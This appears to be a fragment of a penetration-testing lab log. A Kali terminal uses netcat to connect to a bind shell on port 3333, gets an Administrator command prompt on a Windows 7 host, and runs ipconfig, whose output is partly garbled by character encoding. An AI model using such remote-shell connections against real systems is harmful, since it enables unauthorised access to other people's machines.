 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -v  192.168.237.128 3333
192.168.237.128: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.237.128] 3333 (?) open
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP
:
ض DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::cdba:d3ce:b310:d9b0%11
IPv4 . . . . . . . . . . . . : 192.168.3.21
. . . . . . . . . . . . : 255.255.255.0
Ĭ. . . . . . . . . . . . . : 192.168.3.1
isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
ý״ . . . . . . . . . . . . : ýϿ
ض DNS . . . . . . . :
Teredo Tunneling Pseudo-Interface:
ý״ . . . . . . . . . . . . : ýϿ
ض DNS . . . . . . . :